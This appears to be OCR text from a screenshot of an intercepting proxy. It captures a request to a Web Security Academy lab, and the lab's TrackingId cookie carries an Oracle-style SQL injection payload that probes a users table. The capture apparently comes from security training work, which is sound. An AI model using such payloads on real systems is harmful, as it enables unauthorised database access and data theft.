 Intercept on Forward Drop Request to https:
Time Type Direction Method URL
19:33:10 24 Nov 2... HTTP → Request GET https://0a3500c903b0cfaa80db081800b900f2.web-security-academy.net/filter?category=Lifestyle
Request
Pretty Raw Hex
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a3500c903b0cfaa80db081800b900f2.web-security-academy.net
3 Cookie: TrackingId=2laxI6rAoVbhFElH'||(SELECT '' FROM users WHERE ROWNUM = 1)||'; session=BuJOqsyaymHGtbTKnSMmkk69CxIFwSym
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3500c903b0cfaa80db081800b900f2.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i